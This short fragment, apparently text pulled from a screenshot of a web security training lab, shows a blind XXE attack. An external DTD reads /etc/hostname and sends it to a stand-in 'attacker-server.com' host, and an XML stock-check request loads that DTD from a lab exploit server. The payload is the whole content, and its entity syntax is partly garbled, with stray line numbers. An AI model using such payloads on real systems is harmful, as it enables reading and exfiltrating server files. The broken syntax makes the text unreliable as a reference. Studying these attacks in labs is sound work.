 External DTD File for Reference:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % stack SYSTEM "<!ENTITY &#x25; exfil
'http://attacker-server.com/%file;'>">
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY % loadDtd SYSTEM
"https://exploit-ac4c1fbc1e63892ac00f24d50
15900bf.web-security-academy.net/exploit">
17 %loadDtd;
18 %stack;
19 %exfil;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>